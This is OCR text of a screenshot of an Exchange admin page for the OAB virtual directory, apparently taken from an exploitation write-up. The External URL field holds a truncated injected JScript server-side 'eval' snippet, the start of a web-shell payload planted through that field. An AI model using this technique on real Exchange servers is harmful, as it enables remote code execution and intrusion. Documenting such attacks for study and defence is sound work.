 Virtual Directory — Mozilla Firefox
https://win-lu7podcdscb/ecp/VDirMgmt/EditOABVDir.aspx?pwmcid=6&Return
OAB (Default Web Site)
Server:
WIN-LU7PODCDSCB
Last modified time:
2/4/2022 4:18 PM
Polling interval (minutes):
480
Internal URL:
https://win-lu7podcdscb.megacorp.local/OAB
This Internal URL refers to the URL from which Outlook clients inside the corporate network
can access this virtual directory.
External URL:
http://AbrakaDabraka/#<script language="JScript" runat="server">function Page_Load(){eval
This External URL refers to the URL from which Outlook clients outside the corporate network
can access this virtual directory.
The ExternalURL is the URL
that clients will use to
connect outside your
firewall.
Save
Cancel